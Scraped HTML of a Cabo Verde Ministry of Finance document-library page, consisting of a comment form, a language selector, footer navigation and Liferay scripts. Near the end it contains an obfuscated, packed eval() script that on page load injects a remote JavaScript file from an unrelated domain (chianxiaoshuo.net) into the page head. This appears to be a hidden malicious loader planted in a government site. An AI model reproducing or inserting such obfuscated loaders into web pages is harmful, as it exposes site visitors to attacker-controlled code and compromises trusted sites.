collapse-icon-middle " data-toggle="collapse" href="#rutdContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="rutdHeader" class="collapse panel-collapse in" data-parent="#" id="rutdContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="mfmx_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769010087215"   /> <input name="p_auth" type="hidden" value="6fN9h9Gf" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="mfmx_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="2116982"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="mfmx_messageScroll0" ><div class=""> <div id="mfmx_messageScroll2151836"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="2151836"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="2151836"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyButton0" onClick="mfmx_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769010087246"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982";Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
